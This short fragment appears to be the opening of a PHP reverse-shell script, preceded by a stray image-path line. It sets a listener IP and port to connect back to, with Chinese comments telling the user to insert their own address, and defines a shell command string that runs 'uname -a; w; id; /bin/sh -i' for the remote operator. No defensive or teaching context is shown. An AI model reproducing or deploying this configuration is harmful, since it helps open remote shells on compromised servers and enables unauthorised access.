 set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.1.16';  // CHANGE THIS 自己的ip
$port = 1234;       // CHANGE THIS 自己的地址
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;